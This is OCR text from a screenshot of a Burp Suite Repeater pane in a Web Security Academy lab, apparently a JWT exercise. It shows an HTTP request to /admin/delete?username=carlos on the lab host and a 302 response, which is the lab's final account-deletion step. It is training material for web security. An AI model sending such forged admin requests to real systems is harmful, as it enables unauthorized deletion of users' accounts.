 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0ad60017042d116780ff769700c9001e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token JSON Web... \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ad60017042d116780ff769700c9001e.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad60017042d116780ff769700c9001e.web-security-aca
demy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes